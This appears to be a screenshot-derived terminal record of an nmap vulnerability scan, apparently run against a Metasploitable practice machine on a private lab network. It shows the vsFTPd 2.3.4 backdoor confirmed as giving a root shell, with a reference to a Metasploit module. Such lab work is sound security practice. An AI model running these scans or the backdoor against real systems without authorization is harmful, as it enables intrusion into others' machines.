 ┌──(nenyeokanumee㉿kali)-[~]
└─$ nmap --script vuln 192.168.20.6
Starting Nmap 7.99 ( https://nmap.org ) at 2026-10-31 07:47 +0100
Nmap scan report for 192.168.20.6
Host is up (0.00082s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-back
doored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploi
ts/unix/ftp/vsftpd_234_backdoor.rb
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
KaliShare
Metasploitable
Scan Report
scanreport.txt